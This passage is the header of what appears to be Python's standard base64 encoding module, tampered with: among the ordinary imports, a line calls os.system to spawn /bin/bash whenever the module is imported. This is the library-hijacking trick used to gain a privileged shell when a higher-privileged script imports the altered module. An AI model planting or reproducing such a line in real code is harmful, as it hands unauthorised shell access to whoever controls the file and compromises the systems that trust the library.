 #! /usr/bin/python3.8
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import os
os.system("/bin/bash")
import re
import struct
import binascii